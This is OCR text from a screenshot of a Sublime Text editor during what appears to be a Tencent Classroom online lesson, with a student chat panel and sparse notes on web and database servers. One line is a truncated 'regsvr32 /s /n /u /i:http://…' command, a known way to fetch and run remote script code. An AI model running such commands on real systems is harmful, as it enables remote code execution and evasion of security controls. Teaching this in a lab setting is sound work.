 untitled • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
OPEN FILES
业推荐 bilibili
untitled
腾讯课堂
regsvr32 /s /n /u /i:http://192.168.78
untitled
1
2 11.1
3
4
5 web
6
7
8
9 数据库服务器
10
11
12
讨论区 成员(17)
张飘飘
1
郭庆贤
1
任耀祖
1
张盛
1
杨达
2
高先志
思路大概过下吧
任泽登
附议
发送
资源监控
Line 7, Column 1
Tab Size: 4 Plain Text